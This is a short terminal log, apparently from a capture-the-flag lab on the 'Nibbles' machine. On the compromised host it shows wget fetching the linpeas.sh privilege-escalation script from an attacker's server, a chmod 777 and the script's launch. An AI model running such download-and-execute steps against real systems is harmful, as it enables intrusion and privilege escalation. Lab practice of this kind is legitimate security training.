 cd /tmp
nibbler@Nibbles:/tmp$ wget 10.10.16.2:8000/linpeas.sh
wget 10.10.16.2:8000/linpeas.sh
--2022-12-20 03:15:17--  http://10.10.16.2:8000/linpeas.sh
Connecting to 10.10.16.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765823 (748K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... ..........  6%  747K 1s
    50K .......... .......... .......... .......... .......... 13%  684K 1s
   100K .......... .......... .......... .......... .......... 20% 1.04M 1s
   150K .......... .......... .......... .......... .......... 26%  884K 1s
   200K .......... .......... .......... .......... .......... 33% 1.02M 1s
   250K .......... .......... .......... .......... .......... 40%  854K 1s
   300K .......... .......... .......... .......... .......... 46% 1.03M 0s
   350K .......... .......... .......... .......... .......... 53% 1.24M 0s
   400K .......... .......... .......... .......... .......... 60% 1.37M 0s
   450K .......... .......... .......... .......... .......... 66% 1.40M 0s
   500K .......... .......... .......... .......... .......... 73% 1.39M 0s
   550K .......... .......... .......... .......... .......... 80% 1.51M 0s
   600K .......... .......... .......... .......... .......... 86% 1.58M 0s
   650K .......... .......... .......... .......... .......... 93% 1.01M 0s
   700K .......... .......... .......... .......... .......   100% 1.31M=0.7s
2022-12-20 03:15:17 (1.06 MB/s) - 'linpeas.sh' saved [765823/765823]
nibbler@Nibbles:/tmp$ chmod linpeash.sh
chmod linpeash.sh
chmod: missing operand after 'linpeash.sh'
Try 'chmod --help' for more information.
nibbler@Nibbles:/tmp$ chmod 777 linpeas.sh
chmod 777 linpeas.sh
nibbler@Nibbles:/tmp$ ./linpeas.sh